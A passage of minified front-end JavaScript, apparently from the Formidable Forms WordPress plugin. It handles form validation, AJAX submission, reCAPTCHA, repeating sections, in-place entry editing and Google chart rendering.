function Ta(a){a=!1===a.inSection?jQuery(a.thisFieldCall):Ra(a);if(null===a||"undefined"===typeof a||1>a.length)a=!1;return a}function Ra(a){if("undefined"===typeof a.triggerField)return null;var b=a.triggerField.closest(".frm_repeat_sec, .frm_repeat_inline, .frm_repeat_grid");var c=B(a.triggerField.attr("name"));var d=a.thisFieldCall.replace("[id=","[id^=").replace(/-"]/g,"-"+c.repeatRow+'"]');if(b.length||""!==c.repeatRow){if(c=b.length?b.find(d):jQuery(d),null===c||"undefined"===typeof c||1>c.length)c=
null,d.indexOf(":checked")?1>b.find(d.replace(":checked","")).length&&(c=jQuery(a.thisFieldCall)):c=jQuery(a.thisFieldCall)}else c=jQuery(a.thisFieldCall);return c}function Ua(a,b){var c=!1;if("hidden"==b.type)""!==ha(b)&&(c=!0);else if("select"==a.type){var d=b.className;d&&-1<d.indexOf("frm_other_trigger")&&(c=!0)}else("checkbox"==a.type||"radio"==a.type)&&-1<b.id.indexOf("-other_")&&0>b.id.indexOf("-otext")&&(c=!0);c?(c=0,"select"==a.type?"hidden"==b.type?(d=!1,2<b.name.split("[").length&&(d=!0),
d||(c=ha(b))):c=jQuery(b).closest(".frm_other_container").find(".frm_other_input").val():"checkbox"!=a.type&&"radio"!=a.type||"hidden"==b.type||(c=ha(b))):c="checkbox"!==b.type&&"radio"!==b.type||!b.checked?jQuery(b).val():b.value;"undefined"===typeof c&&(c="");return c}function ha(a){var b="";a=document.getElementById(a.id+"-otext");null!==a&&""!==a.value&&(b=a.value);return b}function Va(a){var b=!1;a=jQuery(a).find(".frm_saving_draft");a.length&&(b=a.val());return b}function ia(a){var b=!1,c=jQuery(a).find(".frm_next_page");
if(c.length&&c.val()){var d=jQuery(a).find('input[name="form_id"]').val();a=jQuery(a).find('input[name="frm_page_order_'+d+'"]');a=a.length?a.val():0;if(!a||c.val()<a)b=!0}return b}function P(a,b){var c=a.getAttribute("data-frmfile");if("hidden"==a.type&&null===c)return b;var d="",e="";if("checkbox"==a.type||"radio"==a.type)c=jQuery('input[name="'+a.name+'"]').closest(".frm_required_field").find("input:checked"),jQuery(c).each(function(){d=this.value});else if("file"==a.type||c)"undefined"===typeof c&&
(c=q(a,!0),c=c.replace("file","")),"undefined"===typeof b[c]&&(d=wb(c)),e=c;else{c=a.className;if(-1!==c.indexOf("frm_pos_none"))return b;d=jQuery(a).val();if(null===d)d="";else if("string"!==typeof d){e=d;d="";for(var f=0;f<e.length;f++)""!==e[f]&&(d=e[f])}e=-1===c.indexOf("frm_other_input")?q(a,!0):q(a,!1);-1!==c.indexOf("frm_time_select")&&(e=e.replace("-H","").replace("-m",""))}""===d&&(""===e&&(e=q(a,!0)),e in b||(b[e]=F(a,"data-reqmsg")));return b}function wb(a){var b="";jQuery('input[name="file'+
a+'"], input[name="file'+a+'[]"], input[name^="item_meta['+a+']"]').each(function(){""===b&&(b=this.value)});return b}function pa(a,b,c){var d=a.value,e=q(a,!0);if(e in b)return b;var f=0===e.indexOf("conf_");if(""!==d||f){var g=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/i,h=F(a,"data-invmsg");""!==d&&!1===g.test(d)?(b[e]=h,f&&(b[e.replace("conf_","")]="")):f&&(a=a.name.replace("conf_",""),
c.filter('[name="'+a+'"]').val()!==d&&(b[e]="",b[e.replace("conf_","")]=""))}return b}function qa(a,b){var c=a.value;""!==c&&!1!==isNaN(c/1)&&(c=q(a,!0),c in b||(b[c]=F(a,"data-invmsg")));return b}function ra(a,b){var c=a.value,d=F(a,"pattern");if(""!==d&&""!==c){var e=q(a,!0);e in b||(d=new RegExp("^"+d+"$","i"),!1===d.test(c)&&(b[e]=F(a,"data-invmsg")))}return b}function F(a,b){var c=a.getAttribute(b);null===c&&(c="");return c}function xb(a,b){"undefined"==typeof b&&jQuery(a).find('input[name="frm_action"]').val();
var c=jQuery(a).find(".frm_form_field");c.addClass("frm_doing_ajax");jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:jQuery(a).serialize()+"&action=frm_entries_"+b+"&nonce="+frm_js.nonce,success:function(b){var d={content:"",errors:{},pass:!1};null===b&&(b=d);b=b.replace(/^\s+|\s+$/g,"");b=0===b.indexOf("{")?jQuery.parseJSON(b):d;if("undefined"!=typeof b.redirect)jQuery(document).trigger("frmBeforeFormRedirect",[a,b]),window.location=b.redirect;else if(""!==b.content){H(jQuery(a));-1!=frm_js.offset&&
frmFrontForm.scrollMsg(jQuery(a),!1);var f=jQuery(a).find('input[name="form_id"]').val();b.content=b.content.replace(/ frm_pro_form /g," frm_pro_form frm_no_hide ");jQuery(a).closest(".frm_forms").replaceWith(b.content);d=b;if(history.pushState&&"undefined"!=typeof d.page){var g=d.page;var h=encodeURI("frm_page");g=encodeURI(g);for(var k=document.location.search.substr(1).split("&"),l=k.length,m;l--;)if(m=k[l].split("="),m[0]==h){m[1]=g;k[l]=m.join("=");break}0>l&&(k[k.length]=[h,g].join("="));h=
k.join("&");window.history.pushState({html:d.html},"","?"+h)}"function"==typeof frmThemeOverride_frmAfterSubmit&&(f=jQuery('input[name="frm_page_order_'+f+'"]').val(),d=jQuery(b.content).find('input[name="form_id"]').val(),frmThemeOverride_frmAfterSubmit(d,f,b.content,a));jQuery(b.content).find(".frm_message").length?(jQuery(document).trigger("frmFormComplete",[a,b]),ja("pageLoad"),b=jQuery(a).find('input[name="id"]'),b.length&&(b=document.getElementById("frm_edit_"+b.val()),null!==b&&-1<b.className.indexOf("frm_cancel_edit")&&
Wa(jQuery(b)))):jQuery(document).trigger("frmPageChanged",[a,b]);ka()}else if(Object.keys(b.errors).length){H(jQuery(a),"enable");d=!0;Xa();h=!1;for(f in b.errors)g=jQuery(a).find("#frm_field_"+f+"_container"),g.length&&(g.is(":visible")||(k=g.closest(".frm_toggle_container"),k.length&&(k=k.prev(),k.hasClass("frm_trigger")||(k=k.prev(".frm_trigger")),k.click())),g.is(":visible")&&(S(g,f,b.errors),d=!1,g=jQuery(a).find("#frm_field_"+f+"_container .frm-g-recaptcha, #frm_field_"+f+"_container .g-recaptcha"),
g.length&&(h=!0,g=g.data("rid"),jQuery().grecaptcha&&(g?grecaptcha.reset(g):grecaptcha.reset()))));jQuery(document).trigger("frmFormErrors",[a,b]);c.removeClass("frm_doing_ajax");Ya(a);!0!==h&&Za(a,!1);d?a.submit():jQuery(a).prepend(b.error_message)}else yb(a),Za(a,!0),a.submit()},error:function(){jQuery(a).find('input[type="submit"], input[type="button"]').removeAttr("disabled");a.submit()}})}function S(a,b,c){a.length&&a.is(":visible")&&(a.addClass("frm_blank_field"),"function"==typeof frmThemeOverride_frmPlaceError?
frmThemeOverride_frmPlaceError(b,c):a.append('<div class="frm_error">'+c[b]+"</div>"))}function Xa(){jQuery(".form-field").removeClass("frm_blank_field has-error");jQuery(".form-field .frm_error").replaceWith("");jQuery(".frm_error_style").remove()}function Ya(a){var b=jQuery(a).find(".frm_blank_field:first");b.length&&frmFrontForm.scrollMsg(b,a,!0)}function Q(a){a.hasClass("frm_loading_form")||(a.addClass("frm_loading_form"),a.trigger("frmStartFormLoading"));a.find('input[type="submit"], input[type="button"], button[type="submit"]').attr("disabled",
"disabled")}function H(a,b){0<x||(a.removeClass("frm_loading_form"),a.trigger("frmEndFormLoading"),"enable"==b&&a.find('input[type="submit"], input[type="button"], button[type="submit"]').removeAttr("disabled"))}function yb(a){var b=document.getElementById("frm_loading");null!==b&&(a=jQuery(a).find("input[type=file]").val(),"undefined"!=typeof a&&""!==a&&setTimeout(function(){jQuery(b).fadeIn("slow")},2E3))}function Za(a,b){var c=jQuery(a).find(".frm-g-recaptcha, .g-recaptcha");c.length&&(!b||1>jQuery(a).find(".frm_next_page").length||
1>jQuery(a).find(".frm_next_page").val())&&c.closest(".frm_form_field").replaceWith('<input type="hidden" name="recaptcha_checked" value="'+frm_js.nonce+'">')}function zb(){$a(jQuery(this),"clear")}function Ab(){$a(jQuery(this),"replace")}function $a(a,b){var c=a.data("frmval").replace(/(\n|\r\n)/g,"\r");if(""===c||"undefined"==typeof c)return!1;var d=a.val().replace(/(\n|\r\n)/g,"\r");"replace"==b?""===d&&a.addClass("frm_default").val(c):d==c&&a.removeClass("frm_default").val("")}function Bb(){var a=
jQuery(this),b=a.data("eid"),c=a.data("fid");a.append('<span class="spinner" style="display:inline"></span>');jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_entries_send_email",entry_id:b,form_id:c,nonce:frm_js.nonce},success:function(b){a.replaceWith(b)}});return!1}function Cb(a,b){google.load("visualization","1.0",{packages:[b],callback:function(){var b=new google.visualization.DataTable,d=!1;-1!==jQuery.inArray("id",a.options.fields)&&(d=!0,b.addColumn("number",frm_js.id));for(var e=
a.fields.length,f,g=0,h=e;g<h;g++){var k=a.fields[g];f=ab(k);b.addColumn(f,k.name)}g=!1;a.options.edit_link&&(g=!0,b.addColumn("string",a.options.edit_link));h=!1;a.options.delete_link&&(h=!0,b.addColumn("string",a.options.delete_link));if(null!==a.entries){var l=a.entries.length;b.addRows(l);for(var m=0,n=0;n<l;n++){k=0;var p=a.entries[n];d&&(b.setCell(m,k,p.id),k++);for(var q=0,u=e;q<u;q++){var r=a.fields[q];f=ab(r);r=p.metas[r.id];"number"!=f||null!==r&&""!==r?"boolean"==f&&(r=null===r||"false"==
r||!1===r?!1:!0):r=0;b.setCell(m,k,r);k++}g&&("undefined"!==typeof p.editLink?b.setCell(m,k,'<a href="'+p.editLink+'">'+a.options.edit_link+"</a>"):b.setCell(m,k,""),k++);h&&("undefined"!==typeof p.deleteLink?b.setCell(m,k,'<a href="'+p.deleteLink+'" class="frm_delete_link" data-frmconfirm="'+a.options.confirm+'">'+a.options.delete_link+"</a>"):b.setCell(m,k,""));m++}}else for(b.addRows(1),g=k=0,h=e;g<h;g++)0<k?b.setCell(0,k,""):b.setCell(0,k,a.options.no_entries),k++;(new google.visualization.Table(document.getElementById("frm_google_table_"+
a.options.form_id))).draw(b,a.graphOpts)}})}function Db(a){google.load("visualization","1.0",{packages:[a["package"]],callback:function(){new google.visualization.DataTable;var b=google.visualization.arrayToDataTable(a.data);var c=document.getElementById("chart_"+a.graph_id);if(null!==c){var d=a.type.charAt(0).toUpperCase()+a.type.slice(1);"Histogram"!==d&&"Table"!==d&&(d+="Chart");c=new google.visualization[d](c);c.draw(b,a.options);jQuery(document).trigger("frmDrawChart",[c,"chart_"+a.graph_id,
b])}}})}function ab(a){var b="string";if("number"==a.type)b="number";else if("checkbox"==a.type||"select"==a.type){var c=a.options.length;"select"==a.type&&""===a.options[0]&&(c="post_status"==a.field_options.post_field?3:c-1);1==c&&(b="boolean")}return b}function Eb(){var a=jQuery(this).data("key"),b=jQuery(this).data("parent"),c="frm_section_"+b+"-"+a,d=jQuery(document.getElementById(c)),e=d.find("input, select, textarea"),f=jQuery(this).closest("form").find('input[name="form_id"]').val();d.fadeOut("slow",
function(){d.remove();e.each(function(){var c=q(this,!1);"file"!=this.type&&R(c,jQuery(this));D("frm_field_"+c+"-"+b+"-"+a+"_container",f)});jQuery("#frm_field_"+b+"_container .frm_add_form_row.frm_button").removeClass("frm_hide_add_button");"function"==typeof frmThemeOverride_frmRemoveRow&&frmThemeOverride_frmRemoveRow(c,d);jQuery(document).trigger("frmAfterRemoveRow")});return!1}function Fb(){if(!0===O)return!1;O=!0;var a=jQuery(this).data("parent"),b=0,c=jQuery(".frm_repeat_"+a).length;if(0<c){var d=
jQuery(".frm_repeat_"+a+":last").attr("id").replace("frm_section_"+a+"-","");b=-1<d.indexOf("i")?1:1+parseInt(d)}jQuery.ajax({type:"POST",url:frm_js.ajax_url,dataType:"json",data:{action:"frm_add_form_row",field_id:a,i:b,numberOfSections:c,nonce:frm_js.nonce},success:function(c){if(c.html){var d=c.html,e=jQuery(d).hide().fadeIn("slow");jQuery(".frm_repeat_"+a+":last").after(e);c.is_repeat_limit_reached&&jQuery("#frm_field_"+a+"_container .frm_add_form_row.frm_button").addClass("frm_hide_add_button");
var h=["other"],k,l,m={repeatingSection:a.toString(),repeatRow:b.toString()};jQuery(d).find("input, select, textarea").each(function(){if("file"!=this.type){if(""===this.name)return!0;k=this.name.replace("item_meta[","").split("]")[2].replace("[","");-1==jQuery.inArray(k,h)&&!1!==this.id&&""!==this.id&&(l=jQuery("#"+this.id),h.push(k),I(k,m),ba(k,m,"value changed"),na(k,l),oa(k,l,"value changed"),R(k,l))}});z(m.repeatRow);bb();fa()}"function"==typeof frmThemeOverride_frmAddRow&&frmThemeOverride_frmAddRow(a,
c);jQuery(document).trigger("frmAfterAddRow");O=!1},error:function(){O=!1}});return!1}function Gb(){var a=jQuery(this),b=a.data("entryid"),c=a.data("prefix"),d=a.data("pageid"),e=a.data("formid"),f=a.data("cancel"),g=a.data("fields"),h=a.data("excludefields"),k=jQuery(document.getElementById(c+b)),l=k.html();k.html('<span class="frm-loading-img" id="'+c+b+'"></span><div class="frm_orig_content" style="display:none">'+l+"</div>");jQuery.ajax({type:"POST",url:frm_js.ajax_url,dataType:"html",data:{action:"frm_entries_edit_entry_ajax",
post_id:d,entry_id:b,id:e,nonce:frm_js.nonce,fields:g,exclude_fields:h},success:function(d){k.children(".frm-loading-img").replaceWith(d);a.removeClass("frm_inplace_edit").addClass("frm_cancel_edit");a.html(f);ja("editInPlace");jQuery(document).on("change",'.frm-show-form input[name^="item_meta"], .frm-show-form select[name^="item_meta"], .frm-show-form textarea[name^="item_meta"]',ma);ka(c+b)}});return!1}function Hb(){var a=jQuery(this),b=a.data("prefix"),c=a.data("entryid");b=jQuery(document.getElementById(b+
c));b.children(".frm_forms").replaceWith("");b.children(".frm_orig_content").fadeIn("slow").removeClass("frm_orig_content");Wa(a)}function Wa(a){var b=a.data("edit");a.removeClass("frm_cancel_edit").addClass("frm_inplace_edit");a.html(b)}function Ib(){var a=jQuery(this),b=a.data("deleteconfirm");if(confirm(b)){var c=a.data("entryid"),d=a.data("prefix");a.replaceWith('<span class="frm-loading-img" id="frm_delete_'+c+'"></span>');jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_entries_destroy",
entry:c,nonce:frm_js.nonce},success:function(a){if("success"==a.replace(/^\s+|\s+$/g,"")){var b=jQuery(document.getElementById(d+c));b.fadeOut("slow",function(){b.remove()});jQuery(document.getElementById("frm_delete_"+c)).fadeOut("slow");jQuery(document).trigger("frmEntryDeleted",[c])}else jQuery(document.getElementById("frm_delete_"+c)).replaceWith(a)}})}return!1}function Jb(){for(var a=__frmUniqueTimes,b=0;b<a.length;b++)a[b].dateID==this.id&&frmFrontForm.removeUsedTimes(this,a[b].timeID)}function ka(a){"undefined"!==
typeof __frmHideFields&&frmFrontForm.hidePreviouslyHiddenFields();jQuery(document).on("focusin",".frm_date",u);if("undefined"!==typeof __frmUniqueTimes)for(var b=__frmUniqueTimes,c=0;c<b.length;c++)jQuery(document.getElementById(b[c].dateID)).change(Jb);if("undefined"!==typeof __frmMasks)for(b=__frmMasks,c=0;c<b.length;c++)jQuery(b[c].trigger).attr("data-frmmask",b[c].mask);bb();fa(a);"undefined"!==typeof __frmDepDynamicFields&&frmFrontForm.checkDependentDynamicFields(__frmDepDynamicFields);"undefined"!==
typeof __frmDepLookupFields&&frmFrontForm.checkDependentLookupFields(__frmDepLookupFields);if("undefined"!==typeof __FRMCALC){(a=__FRMCALC.triggers)&&jQuery(a.join()).trigger({type:"change",selfTriggered:!0});a=__FRMCALC.calc;b=[];for(var d in a)1>a[d].fields.length&&(c=document.getElementById("field_"+d),null===c||L(c,a[d].form_id)||Z(__FRMCALC,d,b))}z()}function fa(a){if(jQuery().chosen){var b={allow_single_deselect:!0,no_results_text:frm_js.no_results};"undefined"!==typeof __frmChosen&&(b="{"+
__frmChosen+"}");"undefined"!==typeof a?jQuery("#"+a).find(".frm_chzn").chosen(b):jQuery(".frm_chzn").chosen(b)}}function bb(){if(jQuery().rating){var a=jQuery(".star");a.length&&a.rating()}}function ja(a){"undefined"!==typeof __frmHideOrShowFields?frmFrontForm.hideOrShowFields(__frmHideOrShowFields,a):cb()}function cb(){jQuery(".frm_pro_form").fadeIn("slow")}function v(a,b){"undefined"===typeof b&&(b="dependent");1<a.length&&(a=a.eq(0));a.trigger({type:"change",selfTriggered:!0,frmTriggered:b})}
function B(a){var b={repeatingSection:"",repeatRow:""};"undefined"!==typeof a&&G(a)&&(a=a.split("]["),b.repeatingSection=a[0].replace("item_meta[",""),b.repeatRow=a[1]);return b}function eb(a){a.fadeOut("slow",function(){a.remove()})}function Kb(){var a=jQuery(this).data("frmconfirm");return confirm(a)}function Lb(){var a=jQuery(this).data("frmtoggle");jQuery(a).is(":visible")?jQuery(a).slideUp("fast"):jQuery(a).slideDown("fast");return!1}function rb(a,b){for(var c in a)if(a.hasOwnProperty(c)&&a[c]===
b)return c;return null}function Sa(a){return!jQuery.isArray(a)&&0<=a-parseFloat(a)+1}function Mb(){Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c=this.length>>>0,d=Number(b)||0;d=0>d?Math.ceil(d):Math.floor(d);for(0>d&&(d+=c);d<c;d++)if(d in this&&this[d]===a)return d;return-1})}function Nb(){"function"!==typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")})}function Ob(){Array.prototype.filter||(Array.prototype.filter=function(a,
b){if(void 0===this||null===this)throw new TypeError;var c=Object(this),d=c.length>>>0;if("function"!==typeof a)throw new TypeError;for(var e=[],f=0;f<d;f++)if(f in c){var g=c[f];a.call(b,g,f,c)&&e.push(g)}return e})}function Pb(){Object.keys||(Object.keys=function(a){var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push(c);return b})}var O=!1,C="",w=[],x=0,p={};return{init:function(){jQuery(document).off("submit.formidable",".frm-show-form");jQuery(document).on("submit.formidable",".frm-show-form",frmFrontForm.submitForm);
jQuery(document).on("click",".frm_trigger",n);var a=jQuery(".frm_blank_field");a.length&&a.closest(".frm_toggle_container").prev(".frm_trigger").click();jQuery.isFunction(jQuery.fn.placeholder)?jQuery(".frm-show-form input, .frm-show-form textarea").placeholder():jQuery(".frm-show-form input[onblur], .frm-show-form textarea[onblur]").each(function(){""===jQuery(this).val()&&jQuery(this).blur()});jQuery(document).on("focus",".frm_toggle_default",zb);jQuery(document).on("blur",".frm_toggle_default",
Ab);jQuery(".frm_toggle_default").blur();jQuery(document.getElementById("frm_resend_email")).click(Bb);jQuery(document).on("click",".frm_remove_link",db);jQuery(document).on("focusin","input[data-frmmask]",function(){jQuery(this).mask(jQuery(this).data("frmmask").toString(),{autoclear:!1})});jQuery(document).on("change",'.frm-show-form input[name^="item_meta"], .frm-show-form select[name^="item_meta"], .frm-show-form textarea[name^="item_meta"]',ma);jQuery(document).on("change keyup",".frm-show-form .frm_inside_container input, .frm-show-form .frm_inside_container select, .frm-show-form .frm_inside_container textarea",
gb);jQuery(document).on("click",'.frm-show-form input[type="submit"], .frm-show-form input[name="frm_prev_page"], .frm_page_back, .frm_page_skip, .frm-show-form .frm_save_draft, .frm_prev_page, .frm_button_submit',m);jQuery(document).on("change",'.frm_other_container input[type="checkbox"], .frm_other_container input[type="radio"], .frm_other_container select',fb);jQuery(document).on("click",".frm_remove_form_row",Eb);jQuery(document).on("click",".frm_add_form_row",Fb);jQuery(document).on("click",
"a[data-frmconfirm]",Kb);jQuery("a[data-frmtoggle]").click(Lb);jQuery(".frm_edit_link_container").on("click","a.frm_inplace_edit",Gb);jQuery(".frm_edit_link_container").on("click","a.frm_cancel_edit",Hb);jQuery(document).on("click",".frm_ajax_delete",Ib);jQuery(".frm_month_heading, .frm_year_heading").click(function(){var a=jQuery(this).children(".ui-icon-triangle-1-e, .ui-icon-triangle-1-s");a.hasClass("ui-icon-triangle-1-e")?(a.addClass("ui-icon-triangle-1-s").removeClass("ui-icon-triangle-1-e"),
jQuery(this).next(".frm_toggle_container").fadeIn("slow")):(a.addClass("ui-icon-triangle-1-e").removeClass("ui-icon-triangle-1-s"),jQuery(this).next(".frm_toggle_container").hide())});ja("pageLoad");ka();Mb();Nb();Ob();Pb()},renderRecaptcha:function(a){var b=a.getAttribute("data-size"),c={sitekey:a.getAttribute("data-sitekey"),size:b,theme:a.getAttribute("data-theme")};if("invisible"==b){var d=jQuery(a).closest("form").find('input[name="form_id"]').val();c.callback=function(a){frmFrontForm.afterRecaptcha(a,
d)}}b=grecaptcha.render(a.id,c);a.setAttribute("data-rid",b)},afterSingleRecaptcha:function(a){a=jQuery(".frm-show-form .g-recaptcha").closest("form")[0];frmFrontForm.submitFormNow(a)},afterRecaptcha:function(a,b){var c=jQuery("#frm_form_"+b+"_container form")[0];frmFrontForm.submitFormNow(c)},submitForm:function(a){frmFrontForm.submitFormManual(a,this)},submitFormManual:function(a,b){if(ia(b))var c=!1;else{var d=jQuery(b).find('.frm-g-recaptcha[data-size="invisible"], .g-recaptcha[data-size="invisible"]');
d.length?(c=d.data("rid"),c=0===grecaptcha.getResponse(c).length?d:!1):c=!1}d=b.className.trim().split(/\s+/gi);d&&1>c.length&&!(-1<d.indexOf("frm_pro_form"))||jQuery("body").hasClass("wp-admin")||(a.preventDefault(),c.length?(d=c.data("rid"),grecaptcha.reset(d),grecaptcha.execute(d)):(c=frmFrontForm.validateFormSubmit(b),0===Object.keys(c).length&&(Q(jQuery(b)),frmFrontForm.submitFormNow(b,d))))},submitFormNow:function(a){-1<a.className.trim().split(/\s+/gi).indexOf("frm_ajax_submit")?1>jQuery(a).find('input[type="file"]').filter(function(){return!!this.value}).length?
(C=jQuery(a).find('input[name="frm_action"]').val(),frmFrontForm.checkFormErrors(a,C)):a.submit():a.submit()},validateFormSubmit:function(a){"undefined"!=typeof tinyMCE&&jQuery(a).find(".wp-editor-wrap").length&&tinyMCE.triggerSave();w=[];var b=jQuery(a).hasClass("frm_js_validate");b&&(Va(a)||ia(a))&&(b=!1);b&&(frmFrontForm.getAjaxFormErrors(a),Object.keys(w).length&&frmFrontForm.addAjaxFormErrors(a));return w},getAjaxFormErrors:function(a){var b=[],c=jQuery(a).find(".frm_required_field:visible input, .frm_required_field:visible select, .frm_required_field:visible textarea").filter(":not(.frm_optional)");
if(c.length)for(var d=0,e=c.length;d<e;d++)b=P(c[d],b);c=jQuery(a).find("input[type=email]").filter(":visible");d=jQuery(a).find("input,select,textarea");if(d.length){e=0;for(var f=d.length;e<f;e++){var g=d[e];""!==g.value&&"hidden"!=g.type&&("number"==g.type?b=qa(g,b):"email"==g.type?b=pa(g,b,c):null!==g.pattern&&(b=ra(g,b)))}}c=jQuery(a).find(".frm-g-recaptcha");c.length&&(d=c.data("rid"),0===grecaptcha.getResponse(d).length&&(c=c.closest(".frm_form_field").attr("id").replace("frm_field_","").replace("_container",
""),b[c]=""));w=b;if("function"==typeof frmThemeOverride_jsErrors&&(C=jQuery(a).find('input[name="frm_action"]').val(),a=frmThemeOverride_jsErrors(C,a),Object.keys(a).length))for(var h in a)w[h]=a[h];return w},addAjaxFormErrors:function(a){Xa();for(var b in w){var c=jQuery(a).find("#frm_field_"+b+"_container");c.length?S(c,b,w):delete w[b]}Ya(a)},checkFormErrors:function(a,b){xb(a,b)},scrollToID:function(a){a=jQuery(document.getElementById(a));frmFrontForm.scrollMsg(a,!1)},scrollMsg:function(a,b,
c){if("undefined"==typeof b){if(a=jQuery(document.getElementById("frm_form_"+a+"_container")),1>a.length)return}else a="string"==typeof a?jQuery(b).find("#frm_field_"+a+"_container"):a;if(a=a.offset().top){a-=frm_js.offset;b=jQuery("html").css("margin-top");var d=jQuery("body").css("margin-top");if(b||d)a=a-parseInt(b)-parseInt(d);if(a&&window.innerHeight&&(b=document.documentElement.scrollTop||document.body.scrollTop,a>b+window.innerHeight||a<b))return"undefined"===typeof c?jQuery(window).scrollTop(a):
jQuery("html,body").animate({scrollTop:a},500),!1}},savingDraft:function(a){return Va(a)},goingToPreviousPage:function(a){return ia(a)},hideOrShowFields:function(a,b){if("pageLoad"===b){var c=document.querySelectorAll('[id^="frm_hide_fields_"]');aa(c)}c={repeatingSection:"",repeatRow:""};for(var d=0,e=a.length;d<e;d++)I(a[d],c),d==e-1&&cb()},hidePreviouslyHiddenFields:function(){var a=[];for(var b=document.querySelectorAll('*[id^="frm_hide_fields_"]'),c=b.length,d,e=0;e<c;e++)d=b[e].id.replace("frm_hide_fields_",
""),a=a.concat(E(d));b=0;for(c=a.length;b<c;b++)d=document.getElementById(a[b]),null!==d&&(d.style.display="none")},checkDependentDynamicFields:function(a){for(var b={repeatingSection:"",repeatRow:""},c=0,d=a.length;c<d;c++)I(a[c],b)},checkDependentLookupFields:function(a){for(var b,c={repeatingSection:"",repeatRow:""},d=0,e=a.length;d<e;d++)b=a[d],ba(b,c,"value changed")},loadGoogle:function(){if("undefined"!==typeof google&&google&&google.load)for(var a=__FRMTABLES,b=Object.keys(a),c=0;c<b.length;c++)if("graphs"===
b[c])for(var d=a[b[c]],e=0,f=d.length;e<f;e++)Db(d[e]);else for(d=a[b[c]],e=b[c],f=0;f<d.length;f++)Cb(d[f],e);else setTimeout(frmFrontForm.loadGoogle,30)},removeUsedTimes:function(a,b){var c=jQuery(a).parents("form:first").find('input[name="id"]');jQuery.ajax({type:"POST",url:frm_js.ajax_url,dataType:"json",data:{action:"frm_fields_ajax_time_options",time_field:b,date_field:a.id,entry_id:c?c.val():"",date:jQuery(a).val(),nonce:frm_js.nonce},success:function(a){var c=jQuery(document.getElementById(b));
c.find("option").removeAttr("disabled");if(0<a.length)for(var d=0,g=a.length;d<g;d++)c.find('option[value="'+a[d]+'"]').attr("disabled","disabled")}})},escapeHtml:function(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")},invisible:function(a){jQuery(a).css("visibility","hidden")},visible:function(a){jQuery(a).css("visibility","visible")}}}var frmFrontForm=frmFrontFormJS();jQuery(document).ready(function(m){frmFrontForm.init()});
function frmRecaptcha(){for(var m=jQuery(".frm-g-recaptcha"),n=0,u=m.length;n<u;n++)frmFrontForm.renderRecaptcha(m[n])}function frmAfterRecaptcha(m){frmFrontForm.afterSingleRecaptcha(m)}
function frmUpdateField(m,n,u,z,A){jQuery(document.getElementById("frm_update_field_"+m+"_"+n+"_"+A)).html('<span class="frm-loading-img"></span>');jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_entries_update_field_ajax",entry_id:m,field_id:n,value:u,nonce:frm_js.nonce},success:function(){""===z.replace(/^\s+|\s+$/g,"")?jQuery(document.getElementById("frm_update_field_"+m+"_"+n+"_"+A)).fadeOut("slow"):jQuery(document.getElementById("frm_update_field_"+m+"_"+n+"_"+A)).replaceWith(z)}})}
function frmDeleteEntry(m,n){console.warn("DEPRECATED: function frmDeleteEntry in v2.0.13 use frmFrontForm.deleteEntry");jQuery(document.getElementById("frm_delete_"+m)).replaceWith('<span class="frm-loading-img" id="frm_delete_'+m+'"></span>');jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_entries_destroy",entry:m,nonce:frm_js.nonce},success:function(u){"success"==u.replace(/^\s+|\s+$/g,"")?jQuery(document.getElementById(n+m)).fadeOut("slow"):jQuery(document.getElementById("frm_delete_"+
m)).replaceWith(u)}})}function frmOnSubmit(m){console.warn("DEPRECATED: function frmOnSubmit in v2.0 use frmFrontForm.submitForm");frmFrontForm.submitForm(m,this)}
function frm_resend_email(m,n){console.warn("DEPRECATED: function frm_resend_email in v2.0");$link=jQuery(document.getElementById("frm_resend_email"));$link.append('<span class="spinner" style="display:inline"></span>');jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_entries_send_email",entry_id:m,form_id:n,nonce:frm_js.nonce},success:function(m){$link.replaceWith(m)}})};